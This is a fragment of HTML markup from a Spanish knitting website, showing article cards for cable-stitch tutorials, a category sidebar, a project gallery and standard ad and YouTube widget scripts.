            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-ochos-reversibles-o-t-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto ochos o trenzas simples reversibles a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-ochos-reversibles-o-t-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-ochos-reversibles-o-t-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-ochos-reversibles-o-t-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-ochos-reversibles-o-t-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-ochos-reversibles-o-t-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-ochos-trenzas-simples-reversible-dos-agujas">Como tejer punto ochos o trenzas simples reversibles a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el&nbsp;punto ochos o trenzas simples reversibles a dos agujas. Esta trenza se ve igual por los dos lados de la labor y se completa...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3173 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-pan-doble-con-trenza-dos-agujas" title="Como tejer el Punto de Pan Doble con Trenza a dos agujas" class=""  data-id="3173" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-de-pan-doble-con-trenza-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto de pan doble con trenza a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-de-pan-doble-con-trenza-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-de-pan-doble-con-trenza-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-de-pan-doble-con-trenza-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-de-pan-doble-con-trenza-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/punto-de-pan-doble-con-trenza-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-pan-doble-con-trenza-dos-agujas">Como tejer el Punto de Pan Doble con Trenza a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el&nbsp;punto de pan con doble trenza a dos agujas o punto de media. Este punto no es reversible y es un poco calado. Puedes ver las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3145 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-ochos-trenzas-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-centrada-punto-de-pan-dos-agujas" title="Como tejer el punto trenza centrada en punto de pan a dos agujas" class=""  data-id="3145" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-trenza-centr-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto trenza centrada en punto de pan a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-trenza-centr-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-trenza-centr-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-trenza-centr-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-trenza-centr-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-punto-trenza-centr-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-trenza-centrada-punto-de-pan-dos-agujas">Como tejer el punto trenza centrada en punto de pan a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de enero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el&nbsp;punto trenza centrada en punto de pan a dos agujas o punto de media. No es reversible y se completa cada&nbsp; 10 vueltas...</p>
	    </div>
	
            
                

</article>			     				    </div>

			</div>
		</div>
	</div>


						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL PIE-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY ANTES DEL PIE-->
					</div>

											

	<div class="vlog-sidebar vlog-sidebar-right">

						<div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title h5"><span>SUSCRÍBETE A MI CANAL</span></h4><div class="textwidget custom-html-widget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC7EH4f1WphKITC93nT4zHFQ" data-layout="full" data-count="default"></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Vertical para widget derecho -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="2823549289"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title h5"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer"><span class="category-text">Cursos/Trucos/Tips</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.laboresypunto.es/dos-agujas"><span class="category-text">Dos agujas</span><span class="vlog-count">41</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.laboresypunto.es/ganchillo"><span class="category-text">Ganchillo</span><span class="vlog-count">5</span></a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion"><span class="category-text">Hogar y decoración</span><span class="vlog-count">30</span></a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar"><span class="category-text">Hogar y decoración a ganchillo</span><span class="vlog-count">28</span></a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe"><span class="category-text">Labores para bebés</span><span class="vlog-count">11</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe"><span class="category-text">Labores y ropa para bebe</span><span class="vlog-count">4</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos"><span class="category-text">Muestras de puntos</span><span class="vlog-count">234</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer"><span class="category-text">Patrones/Toma de medidas</span><span class="vlog-count">10</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork"><span class="category-text">Puntos/Grannys/Patchwork</span><span class="vlog-count">26</span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos"><span class="category-text">Ropa y complementos</span><span class="vlog-count">106</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa"><span class="category-text">Ropa y complementos ganchillo</span><span class="vlog-count">15</span></a>
</li>
			</ul>

			</div><div id="media_gallery-2" class="vlog-no-padding widget widget_media_gallery"><h4 class="widget-title h5"><span>Muchas labores que tejer&#8230;</span></h4><div id='gallery-1' class='gallery galleryid-3585 gallery-columns-2 gallery-size-vlog-lay-b-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-1-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-1-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto dama calada a dos agujas" aria-describedby="gallery-1-3905" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-dama-calada-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3905'>
				Punto dama calada a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/mitones-punto-cruzado-muy-facile.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="punto onda zig zag a dos agujas" aria-describedby="gallery-1-3870" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-onda-zig-zag-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3870'>
				Punto onda zig zag a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer manta de bebe a dos agujas con punto dama calada" aria-describedby="gallery-1-3838" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/manta-de-bebe-tejida-a-dos-aguja.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3838'>
				Manta de bebe a dos agujas con punto dama calada- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-1-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="flores vacias a dos agujas" aria-describedby="gallery-1-3915" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
